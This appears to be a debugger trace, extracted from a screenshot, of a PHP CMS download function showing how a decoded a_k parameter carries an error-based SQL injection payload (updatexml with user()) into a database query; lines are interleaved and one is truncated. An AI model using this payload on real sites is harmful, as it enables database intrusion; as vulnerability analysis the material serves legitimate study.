 11 public function init() {
12 $a_k = trim($_GET['a_k']); $a_k: "{"aid":1,"src":"&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&modelid=1&catid=1&f=Tao","filename":""}" $_GET: {
13 if(!isset($a_k)) showmessage(L('illegal_parameters'));
14 $a_k = sys_auth($a_k, 'DECODE', pc_base::load_config('system','auth_key'));
15 if(empty($a_k)) showmessage(L('illegal_parameters'));
16 unset($i,$m,$f);
17 parse_str($a_k); $a_k: "{"aid":1,"src":"&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&modelid=1&catid=1&f=Tao","filename":""}"
18 if(isset($i)) $i = $id = intval($i);
1 $a_k = "{"aid":1,"src":"&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&modelid=1&catid=1&f=Tao","filename":""}"
19 if(!isset($m)) showmessage(L('illegal_parameters'));
1 $id = "' and updatexml(1,concat(1,(user())),1)#"
20 if(!isset($modelid)||!isset($catid)) showmessage(L('ille
1 $m = "1"
21 if(empty($f)) showmessage(L('url_invalid'));
1 $f = "Tao","filename":""}"
22 $allow_visitor = 1; $allow_visitor: 1
23 $MODEL = getcache('model','commons'); $MODEL: {1 => [20], 2 => [20], 3 => [20], 11 => [20]}[4]
24 $tablename = $this->db->table_name = $this->db->db_tablepre.$MODEL[$modelid]['tablename']; $MODEL: {1 => [20], 2 => [20], 3 => [20], 11 => [20]}[4] $m
25 $this->db->table_name = $tablename.'_data'; $tablename: "v9_news"
26 $rs = $this->db->get_one(array('id'=>$id)); $this: {db => content_model}[1] db: content_model